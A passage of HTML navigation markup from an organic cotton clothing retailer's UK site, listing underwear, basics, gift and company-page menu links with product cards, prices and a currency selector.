          <div class="product-price detail_1">£82.00 GBP</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-cotton-underwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Underwear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_LbJDyN">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Original Trunks
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Bikini</span>
              
                <span class="main-title-link link-title2">
                  New Bikini
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/classic-t-shirt-bra" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/organic-cotton-the-original-boxer-shorts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Original Boxers</span>
              
                <span class="main-title-link link-title2">
                  Original Boxers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/hi-cut-brief-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hi Cut Brief</span>
              
                <span class="main-title-link link-title2">
                  Hi Cut Brief
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/cropped-bra-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Cropped Top Bra</span>
              
                <span class="main-title-link link-title2">
                  Cropped Top Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/en-gb/collections/organic-cotton-underwear" class="menulistbtn cta_2">SHOP ALL UNDERWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_LbJDyN">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-womens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-mens-underwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_LbJDyN">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/organic-cotton-trunks';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Mens_Trunks_2.jpg?v=1741231985">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8016445112532"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">The Original Organic Cotton Trunks (2 Pack)</div>
        
        

        
          <div class="product-price detail_1">£37.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/organic-cotton-new-bikini-2-pack';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/KombuGreenBikiniFront.jpg?v=1756689862">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8783895757012"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton New Bikini (2 Pack)</div>
        
        

        
          <div class="product-price detail_1">£37.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/classic-t-shirt-bra';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/NavyTShirtBraFront.jpg?v=1756688427">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8783897526484"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Classic T-Shirt Bra</div>
        
        

        
          <div class="product-price detail_1">£52.00 GBP</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-cotton-all-essentials" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Basics
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_VDC9az">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/en-gb/products/oversized-boxy-tee" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Oversized Boxy Tee</span>
              
                <span class="main-title-link link-title2">
                  Oversized Boxy Tee
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/mens-tank-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Tank Top</span>
              
                <span class="main-title-link link-title2">
                  Men's Tank Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/basic-long-sleeve-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Basic Long Sleeve Top</span>
              
                <span class="main-title-link link-title2">
                  Basic Long Sleeve Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/polo-shirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Polo Shirt</span>
              
                <span class="main-title-link link-title2">
                  Polo Shirt
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/singlet-top" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Singlet Top</span>
              
                <span class="main-title-link link-title2">
                  Singlet Top
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/products/new-leggings-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Leggings</span>
              
                <span class="main-title-link link-title2">
                  New Leggings
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/en-gb/collections/organic-cotton-all-essentials" class="menulistbtn cta_2">SHOP ALL BASICS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_VDC9az">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-women-essentials" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-men-essentials" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_VDC9az">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/oversized-boxy-tee';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensTeeWhiteFront.jpg?v=1756690046">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8188523839700"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Oversized Boxy Tee</div>
        
        

        
          <div class="product-price detail_1">£44.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/mens-tank-top';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sSingletWhiteFront_637b8d81-be77-4a04-88cb-312f86dc999a.jpg?v=1756687571">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8824078926036"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Organic Cotton Tank Top</div>
        
        

        
          <div class="product-price detail_1">£44.00 GBP</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/en-gb/products/basic-long-sleeve-top';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensLongSleeveTeeNavyMelangeFront.jpg?v=1749272387">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846624882900"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Organic Cotton Basic Long Sleeve Top</div>
        
        

        
          <div class="product-price detail_1">£52.00 GBP</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/collections/organic-cotton-signature-clothing-gifts" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Gifts
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">GIFT GUIDE</div>
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-signature-clothing-gifts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Signature Gifts</span>
              
                <span class="main-title-link link-title2">
                  Signature Gifts
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-gifts-for-her" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Her</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Her
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-gifts-for-him" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts For Him</span>
              
                <span class="main-title-link link-title2">
                  Gifts For Him
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="" class="menulistbtn cta_2"></a>
    
  </div>

  <div class="list_item_container column-2 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/en-gb/collections/organic-cotton-gifts-under-100" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $100</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $100
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/collections/organic-gifts-under-250" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gifts under $250</span>
              
                <span class="main-title-link link-title2">
                  Gifts under $250
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
        <a href="/en-gb/products/gift-card" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Gift Card</span>
              
                <span class="main-title-link link-title2">
                  Gift Card
                  
                  <sup class="detail_7"></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-6-dd8e2f38-e2d4-40d2-ba0e-6c4b58aec9a3">
  
  
    <div
      class="product--item"
      
        onclick="location.href = '/en-gb/products/gift-card';"
        style="cursor:pointer;"
      
    >
      <div class="image-container">
        <img src="//bhumiorganic.com/cdn/shop/files/XMas115.jpg?v=1760670183">
      </div>
      <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
      <div class="collections-reviews-container">
        <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8016441540820"></div>
      </div>
      <!-- YOTPO STARS ENDS HERE -->
      <div class="product--title detail_1">Gift Cards $50 - $500</div>
      
      

      
        <div class="product-price detail_1">Starting From £37.20 GBP</div>
      
    </div>
  

  
    
    
    
    <div class="image--container column-4 mm-style-6">
      <a href="/en-gb/collections/organic-cotton-signature-clothing-gifts">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/OrganicCottonGiftsforHer_Mobile.png?v=1760581085" style="width:100%;">
        </div>
      </a>
    </div>
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/en-gb/pages/our-story-1" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      About
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">COMPANY</div>
    
      
      
      
      
        <a href="/en-gb/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Founders</span>
              
                <span class="main-title-link link-title2">
                  Founders
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/our-story-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Story</span>
              
                <span class="main-title-link link-title2">
                  Our Story
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Factories</span>
              
                <span class="main-title-link link-title2">
                  Our Factories
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/sustainability" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Our Impact</span>
              
                <span class="main-title-link link-title2">
                  Our Impact
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/en-gb/blogs/press" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Press</span>
              
                <span class="main-title-link link-title2">
                  Press
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>

  <div class="list_item_container column-2 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">
    
    <div class="list_item_heading subheading_6">GUIDES</div>
    
      
      
      
      
    
      
      
      
      
        <a href="/en-gb/pages/seed-to-shelf" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Seed to Shelf</span>
              
                <span class="main-title-link link-title2">
                  Seed to Shelf
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/en-gb/pages/how-to-care-tips" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Care Guide</span>
              
                <span class="main-title-link link-title2">
                  Care Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/colour-guide" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Color Guide</span>
              
                <span class="main-title-link link-title2">
                  Color Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/fabric-guide-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fabric Guide</span>
              
                <span class="main-title-link link-title2">
                  Fabric Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/en-gb/pages/bhumi-size-guide-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Size Guide</span>
              
                <span class="main-title-link link-title2">
                  Size Guide
                  
                  <sup></sup>
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  </div>


<div class="mega-product-container column-8 mm-style-7-0829f778-5b41-4a66-8d24-cf56f9e617e2">

  
  
  
  
    <a href="/en-gb/pages/our-story-1" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Organic_Cotton_-_About_Us_e52fa2f9-75ac-4454-a8aa-0e7faa995828.jpg?v=1698574824" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR STORY</div>
      </div>
    </a>

  
  
  
  
    <a href="/en-gb/pages/seed-to-shelf" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Organic_Cotton_Seed_to_Shelf.jpg?v=1698574924" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">SEED TO SHELF</div>
      </div>
    </a>

  
  
  
  
    <a href="/en-gb/pages/fabric-guide-apparel" class="product--item">
      <div class="image--container">
        <div class="image">
          <img src="//bhumiorganic.com/cdn/shop/files/MensRoundNeckSweaterOliveDetail.jpg?v=1755475799" style="width:100%;">
        </div>
        <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
      </div>
    </a>

</div>
          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
  

 
                  </custom-header-menu>
              </li></ul>
        </nav><div class="header__icons">

    <localization-form class="desktop-flags"><form method="post" action="/en-gb/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gb/pages/bedding-guide" /><div class="no-js-hidden">
                
                <div class="disclosure hc-currency-flags">
                  <button type="button" class="flags-gbp nav_link mobile_nav_link customdisclosure__button  disclosure__button mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    <span></span> GBP £
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                      





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AO"
      >
        <span></span>USD
        $
      </a>
    </li>
    













    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    



                    </ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="GB">
              </div></form></localization-form>
    <a href="/pages/swym-wishlist" class="swym-wishlist header__icon header__icon--account link focus-inset wishlist-mobile">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="-1.6 0 20.11 20.11" fill="none">
<g clip-path="url(#clip0_2052_112798)">
<path d="M8.98279 5.63486C9.08335 5.45765 9.17765 5.27013 9.29133 5.09706C9.4088 4.91823 9.53961 4.74833 9.67422 4.58345C10.0607 4.11004 10.5359 3.76236 11.0683 3.50262C11.3702 3.35529 11.688 3.25627 12.0143 3.18736C12.3817 3.1098 12.7539 3.09859 13.1239 3.12329C13.5518 3.15185 13.9686 3.2536 14.3687 3.4265C14.6632 3.55372 14.9457 3.70439 15.204 3.90043C15.371 4.02721 15.5282 4.16963 15.6837 4.31254C16.0001 4.60336 16.2486 4.95518 16.4636 5.33387C16.65 5.66206 16.7928 6.01254 16.8816 6.38414C16.9417 6.63551 17.0001 6.89051 17.0242 7.1476C17.0486 7.4085 17.0428 7.67485 17.0267 7.93717C17.0116 8.18244 16.9716 8.42665 16.9319 8.66934C16.8744 9.02069 16.7733 9.36025 16.6448 9.68867C16.5315 9.97833 16.4128 10.2669 16.2761 10.5446C16.0391 11.0261 15.7684 11.4868 15.461 11.9217C15.2496 12.2208 15.0382 12.52 14.818 12.8116C14.6669 13.0117 14.5063 13.2046 14.3402 13.3909C13.9179 13.8646 13.4957 14.3388 13.0625 14.8012C12.7985 15.083 12.5168 15.3463 12.2381 15.6121C12.0087 15.8308 11.7754 16.0452 11.5378 16.2537C11.2435 16.512 10.9469 16.7678 10.6442 17.0147C10.2174 17.3626 9.78551 17.7034 9.35242 18.0423C9.27069 18.1063 9.1765 18.1563 9.08198 18.1966C8.96088 18.2482 8.84196 18.2083 8.7421 18.1325C8.39788 17.8711 8.05493 17.6076 7.71725 17.3367C7.39383 17.0772 7.07557 16.8103 6.75895 16.5415C6.57702 16.387 6.40075 16.2247 6.22567 16.0614C5.93292 15.7884 5.64262 15.5124 5.35239 15.2363C5.22199 15.1122 5.09338 14.986 4.9656 14.8589C4.84524 14.7392 4.72447 14.6197 4.60845 14.4953C4.4064 14.2786 4.20383 14.0623 4.00887 13.8385C3.76594 13.5596 3.52458 13.2787 3.2931 12.9891C2.86131 12.4489 2.45381 11.8877 2.10166 11.2851C1.90395 10.9467 1.71963 10.5978 1.55297 10.241C1.33551 9.77551 1.15938 9.29013 1.06014 8.77857C1.01289 8.53502 0.973321 8.28851 0.950563 8.04122C0.929815 7.81577 0.927965 7.58725 0.933041 7.36046C0.94088 7.01029 0.999523 6.666 1.10085 6.33374C1.17757 6.08215 1.26714 5.83282 1.37474 5.59465C1.51087 5.29332 1.68931 5.01822 1.8882 4.75715C2.21288 4.33093 2.60258 3.98719 3.04383 3.71118C3.44917 3.45763 3.88887 3.29056 4.34928 3.19025C4.72346 3.10874 5.10467 3.09532 5.48292 3.12286C6.08327 3.16657 6.65352 3.34172 7.18361 3.64988C7.45272 3.80633 7.70483 3.98932 7.93672 4.20562C8.23335 4.48231 8.49477 4.79075 8.71161 5.14039C8.81095 5.30057 8.89419 5.47207 8.98279 5.63486ZM8.9843 17.2102C9.12245 17.1026 9.26166 16.9983 9.39665 16.8882C9.73497 16.6121 10.0729 16.3354 10.408 16.0549C10.6388 15.8617 10.8667 15.6644 11.0918 15.4638C11.2707 15.3044 11.445 15.139 11.6187 14.9732C11.9049 14.7 12.1995 14.4356 12.4715 14.1471C12.9023 13.6904 13.3188 13.2182 13.7384 12.7496C13.8717 12.6008 14.0013 12.4474 14.1225 12.2873C14.3096 12.0401 14.4891 11.7863 14.67 11.5337C15.0157 11.051 15.3181 10.5383 15.5794 9.99961C15.7694 9.60794 15.9304 9.20198 16.0427 8.77563C16.1213 8.47754 16.1809 8.17506 16.197 7.86684C16.2113 7.59281 16.1986 7.31865 16.1544 7.04515C16.0982 6.6968 16.0016 6.36369 15.8565 6.04812C15.6457 5.58964 15.3597 5.18874 14.9838 4.86999C14.7973 4.71189 14.6005 4.56191 14.392 